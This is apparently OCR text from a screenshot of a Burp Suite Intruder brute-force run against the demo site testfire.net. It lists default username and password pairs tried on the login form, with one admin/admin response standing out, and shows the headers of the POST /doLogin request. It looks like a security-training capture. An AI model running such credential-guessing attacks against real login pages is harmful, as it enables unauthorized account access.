 6. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
33 test abc123 302 145
34 guest abc123 302 145
35 info abc123 302 145
36 adm abc123 302 145
37 mysql abc123 302 145
38 user abc123 302 145
39 administrator abc123 302 145
40 oracle abc123 302 145
41 root admin 302 145
42 admin admin 302 296
43 test admin 302 145
44 guest admin 302 145
45 info admin 302 145
46 adm admin 302 145
47 mysql admin 302 145
48 user admin 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Search... 0 matches
65 of 100